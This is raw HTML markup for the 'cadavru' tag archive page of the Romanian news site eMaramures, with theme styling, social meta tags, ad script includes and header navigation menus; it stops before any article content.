.jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="cadavru"/>
  <meta property="og:url" content="https://www.emaramures.ro/tag/cadavru/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Știri și informații la zi"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="cadavru"/>
  <meta itemprop="headline" content="cadavru"/>
  <meta itemprop="description" content="Știri și informații la zi"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="cadavru"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/tag/cadavru/"/>
  <meta name="twitter:description" content="Știri și informații la zi"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="archive tag tag-cadavru tag-12388 wp-embed-responsive jeg_toggle_dark jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-141"><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest-720x.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
